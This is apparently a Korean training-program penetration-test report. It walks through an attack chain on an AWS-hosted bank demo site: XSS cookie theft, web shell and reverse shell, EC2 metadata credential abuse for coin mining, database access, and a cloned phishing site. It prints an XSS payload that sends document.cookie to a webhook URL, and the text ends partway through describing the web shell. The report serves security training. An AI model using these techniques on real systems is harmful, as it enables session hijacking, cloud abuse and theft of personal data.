|  |
| --- |
| **SK쉴더스 루키즈** |
| **시나리오3 모의해킹결과보고서** |
| **한끗차이** |

**2024.07.31**

**목 차**

1. 개요 3

1.1. 선정배경 3

1.2. 주제 및 목표 3

1.3. 취약점 4

1.4. 취약점 진단 도구 4

1.5. 구성도 5

1. 모의해킹 결과 6

2.1. 시나리오 절차 6

1. 대응방안 40

3.1. XSS 40

3.2. 파일 다운로드 40

3.3. 불필요한 에러페이지 정보 노출 40

3.4. 파일 업로드 40

3.5. 메타데이터 취약점 41

1. 총평 42
2. 참고자료 43
3. **개요**
   1. **선정 배경**

증가하는 글로벌 클라우드 규모, 그 중 가장 많은 비율을 차지하는 것이 AWS인 점과 클라우드 사용 기업 중 많은 기업이 클라우드 기반 데이터 침해를 겪은 점에서 아이디어를 얻어 시나리오를 기획하였다.

* 1. **주제 및 목표**

**메타데이터 취약점을 이용한 AWS 공격**

1. **메타데이터 취약점을 이용한 EC2 생성 및 코인 채굴**

* EC2에 부여되어 있는 IAM의 권한을 획득하여 피해자 AWS에 채굴용 인스턴스를 생성.
* 공격자가 임의로 생성한 EC2에 코인채굴 프로그램을 설치하여 금전적인 이득을 취함과 동시에 AWS 사용자에게 많은 요금을 부과되게 만듦.

1. **타겟 서버 침투 및 회원들의 개인정보 획득**

* 외부에서 접속이 불가능한 EC2에서 업로드 하였던 웹 쉘을 이용하여 공격자 서버와 리버스 쉘로 연결하여 EC2 내부에 접속.
* 접속한 EC2 내부에서 RDS 에 접속 가능한 계정 정보를 찾아내어 이를 이용해 mysql에 접속하여 회원들의 개인 정보를 획득.

1. **Route53을 활용한 서브도메인 생성 및 피싱사이트를 통한 민감정보 탈취**

* 타겟의 route53으로 서브도메인을 생성해 공격자 서버의 IP 주소를 할당.
* 획득한 개인정보에서 전화 번화 이메일을 활용하여 피싱사이트로 유도하는 피싱 문자와 메일을 보내 회원들이 접속하여 입력하면 민감 정보(카드번호, 주민번호 등) 획득.
  1. **취약점**

|  |  |
| --- | --- |
| **취약점** | **내용** |
| **XSS**  **(크로스 사이트 스크립팅)** | 공격자는 사용자 입력 값을 받는 게시판, URL 등에 악의적인 스크립트를 삽입하여 게시글에 접근하는 이용자의 쿠키(세션)를 탈취하여 도용하거나 악성코드 유포 사이트로 리다이렉트 할 수 있음. |
| **파일 업로드 취약점** | 공격자는 파일 업로드 시 원래 저장되는 위치가 아닌 공격자가 원하는 위치로 옮겨서 파일 업로드가 가능.  공격자는 웹 쉘과 같은 위험한 파일도 아무런 검증 없이 업로드가 가능. |
| **파일 다운로드 취약점** | 공격자가 내부 서버의 폴더 및 파일의 위치 확인이 가능.  공격자가 내부 서버의 임의의 파일을 다운로드할 수 있음. |
| **불필요한**  **에러 페이지 노출** | 공격자가 고의로 에러 페이지를 노출시켜 중요 정보 획득 가능. |
| **메타데이터 취약점** | EC2 내부에서 EC2에 부여되어 있는 권한을 확인할 수 있다.  EC2에 부여되어 있는 권한을 행할 수 있는 임시 토큰을 생성할 수 있다.  생성한 임시토큰으로 인증을 하면 EC2에 부여되어 있는 권한 행사가 가능. |

[표 1] 취약점과 간단한 설명

**1.4. 취약점 진단 도구**

| **점검 도구** | **내용** |
| --- | --- |
| **버프 스위트** | 웹 애플리케이션 프록시 도구 |

[표 2] 취약점 진단 도구

**1.5. 구성도**



1. XSS를 이용한 관리자 세션 탈취
2. 파일 업로드 취약점을 이용한 웹쉘 업로드
3. 리버스 쉘로 공격자 서버로 연결 요청
4. 공격자 서버와 WAS 서버 연결 => EC2 내부에 침투
5. 메타데이터 취약점으로 EC2 IAM credential 토큰 획득
6. EC2 생성 및 코인 채굴
   1. 얻은 임시 권한으로 EC2 생성
   2. 생성한 EC2에서 코인 채굴
7. DB 접속
   1. WAS 서버 내부에 DB 계정 정보가 있는 파일을 이용하여 mysql 접속
   2. DB 내 개인정보 획득
8. 피싱 사이트
   1. Route53으로 서브도메인 생성
   2. 서브 도메인과 피싱사이트 매핑
   3. 획득한 개인정보로 피싱사이트로 유도하는 피싱 문자, 메일 작성
   4. 피싱사이트에 입력된 민감정보 획득

1. **모의해킹 결과**

**2.1. 시나리오 절차**

* + 1. **크로스사이트스크립팅(XSS) 취약점을 이용해 관리자 세션 탈취**
* **webhook(이하 웹훅)을 이용해 관리자 세션 탈취**



[그림 ] webhook.site 사이트 접속

웹훅에서 공격 페이로드 URL 확인이 가능하다.



[그림 ] QNA에 XSS 삽입

사전 취약점 진단을 통해 <script>태그가 필터링 되지 않음을 확인한 QNA 게시판에 ‘**<script>fetch('[공격 페이로드 URL]?'+document.cookie)</script>**’를 삽입한다.

이후 관리자 권한을 가진 사람이 해당 QNA 게시글에 접근할 시 쿠키 값이 탈취 가능.



[그림 ] 관리자가 해당 QNA 접근



[그림 ] 관리자의 쿠키 값

웹훅에 관리자의 세션 쿠키가 기록되는 것을 볼 수 있다.

* **탈취한 세션 쿠키를 이용해 관리자로 권한을 얻을 수 있는 지 확인**



[그림 ] 관리자의 쿠키 값 적용

탈취한 세션 쿠키를 브라우저의 개발도구를 통해 탈취한 세션 쿠키로 교체하고 새로고침하면

admin으로 로그인 된 모습을 확인할 수 있다.

* + 1. **피싱 사이트 제작**
* **웹 스크래핑 도구를 활용한 터틀뱅크 소스코드 복제**



[그림 ] 웹 스크래핑

웹 스크래핑 도구인 Cyotek Webcopy 프로그램을 이용해 터틀뱅크 소스코드를 복제.

웹사이트 주소와 저장 폴더 지정 후 스캔.



[그림 ] 스크래핑 범위 지정

웹 스크래핑 할 범위를 지정.



[그림 ] 복제 시작

범위 지정을 마치고 복제를 시작.



[그림 ] 복사 진행 중

하단에서 복제 진행 사항 확인이 가능하다.



[그림 ] 복제 완료

복제 완료가 되면 지정 폴더에 확인이 가능하다.



그림 복제한 사이트

웹 사이트의 폰트 및 스타일도 함께 복제하기 때문에 피싱사이트 제작에 편리함.

* **피싱 웹 사이트 개발**



[그림 ] 피싱사이트

기존의 스타일을 사용해 완성된 피싱 사이트 페이지.



[그림 ] 입력 정보

중요 정보는 입력시 마스킹 처리가 되고, 하이픈(-)이 자동으로 입력되게 작성함.



[그림 ] 피싱 사이트 코드 - 1

user_data.php가 입력 정보를 POST 메소드를 통해 전달 받는다.



[그림 ] 피싱 사이트 코드 - 2

전달 받은 정보를 텍스트 파일에 저장 한 후 정상 페이지로 리다이렉트 시킨다.



[그림 ] 피싱 사이트 깃헙

피싱 사이트 구축 파일을 github를 통해 관리.

* + 1. **웹 쉘 코드 작성**
* **모듈 불러오기**



[그림 ] 웹쉘의 모듈

express는 웹 서버를 구축하는 데 사용되는 프레임워크이다.

spawn (from child_process): 새로운 프로세스를 생성하는 함수로, 쉘을 실행하는 데 사용됩니다.

WebSocket은 실시간 양방향 통신을 위한 모듈이다.

iconv-lite는 문자 인코딩 변환을 위한 모듈로, 주로 다른 인코딩 형식을 UTF-8로 변환하는 데 사용된다.

* **서버 및 쉘 프로세스 설정**



[그림 ] 웹쉘의 서버 및 프로세스

app은 Express 애플리케이션 인스턴스이다.

